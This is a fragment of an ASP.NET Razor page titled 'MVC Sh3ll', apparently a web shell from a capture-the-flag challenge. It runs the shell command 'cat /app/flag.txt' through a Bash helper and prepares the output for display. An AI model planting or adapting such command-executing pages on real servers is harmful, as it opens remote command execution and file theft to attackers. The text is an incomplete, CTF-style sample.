 @page
@model LogsModel
@using System
@using System.Diagnostics
@{
ViewData["Title"] = "MVC Sh3ll";
var result = "";
var cmd = "cat /app/flag.txt";
if (!String.IsNullOrEmpty(cmd)){
result = Bash(cmd);
}
if (String.IsNullOrEmpty(result)){
result = "Invalid command or something didn't work";
}
}